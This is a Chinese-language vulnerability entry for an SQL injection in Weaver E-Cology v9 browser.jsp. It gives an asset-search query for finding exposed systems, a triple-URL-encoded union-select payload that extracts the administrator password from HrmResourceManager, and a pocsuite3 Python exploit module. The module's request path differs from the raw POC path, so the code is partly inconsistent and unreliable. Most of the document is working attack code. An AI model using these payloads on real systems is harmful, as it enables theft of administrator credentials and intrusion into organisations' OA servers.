一、漏洞描述
泛微OA E-Cology browser.jsp 存在SQL注入漏洞,攻击者通过漏洞可以获取数据库敏感信息,进一步进行攻击。
二、漏洞影响
泛微 E-Cology v9三、网络测绘
app="泛微-协同商务系统"四、POC
验证POC, 将SQL语句进行3次URL编码:
asdasdasxx%' union select 1,(select password from HrmResourceManager where id=1) union select 1,'1/mobile/%20/plugin/browser.jsp?isDis=1&browserTypeId=269&keyword=%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%38%25%32%35%25%33%37%25%33%38%25%32%35%25%33%32%25%33%35%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%38%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%37%25%32%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%34%25%33%38%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%25%32%35%25%33%35%25%33%32%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%34%25%36%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%33%37%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%37%25%32%35%25%33%36%25%33%38%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%33%34%25%32%35%25%33%33%25%36%34%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%37%25%32%35%25%33%33%25%33%31
五、pocsuite3 POC
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from urllib.parse import quote
from pocsuite3.lib.core.enums import VULN_TYPE
from pocsuite3.lib.core.exploit import Exploit
from pocsuite3.lib.core.platform import Platform
from pocsuite3.lib.request import requests
from pocsuite3.lib.utils import random_str
class POC(Exploit):
vulID = '0' # 留空
version = '2.0'
author = ['Your Name']
vulDate = '2023-XX-XX'
createDate = '2023-XX-XX'
updateDate = '2023-XX-XX'
references = [
'https://www.example.com/vuln-detail' # 替换为实际参考链接
]
name = 'Weaver OA E-Cology v9 browser.jsp SQL Injection (Triple Encoding)'
appPowerLink = 'https://www.weaver.com.cn/'
appName = 'Weaver OA E-Cology'
appVersion = 'v9'
vulType = VULN_TYPE.SQL_INJECTION
desc = '''
泛微OA E-Cology v9版本中的browser.jsp文件存在SQL注入漏洞,通过三次URL编码绕过过滤,
攻击者可通过构造恶意参数获取系统管理员密码。
'''
samples = ['http://www.example.com']
def triple_urlencode(self, payload):
"""执行三次URL编码"""
return quote(quote(quote(payload)))
def _verify(self):
target = self.get_target()
headers = {
'User-Agent': Platform.get_random_user_agent(),
'Referer': target
}
# 原始注入payload
raw_payload = (
"asdasdasxx%' union select 1,(select password from HrmResourceManager where id=1) "
"union select 1,'1"
)
# 执行三次URL编码
encoded_payload = self.triple_urlencode(raw_payload)
# 构造漏洞URL
vul_url = target.rstrip('/') + '/browser.jsp'
params = {'keyword': encoded_payload}
try:
resp = requests.get(
vul_url,
params=params,
headers=headers,
timeout=15,
verify=False
)
# 检测特征
indicators = [
'HrmResourceManager', # 表名特征
'password', # 密码字段
'1@' # 密码哈希常见起始字符
]
# 验证响应内容
if all(indicator in resp.text for indicator in indicators):
self.results['VerifyInfo'] = {
'URL': vul_url,
'Payload': raw_payload,
'EncodedPayload': encoded_payload,
'ResponseSnippet': resp.text[:200] # 截取部分响应内容
}
return self.parse_output(True)
except Exception as e:
self.results['VerifyInfo'] = {'Error': str(e)}
return self.parse_output(False)
def _attack(self):
return self._verify()
def _shell(self):
return self._verify()
def register(poc):
poc.register(POC)


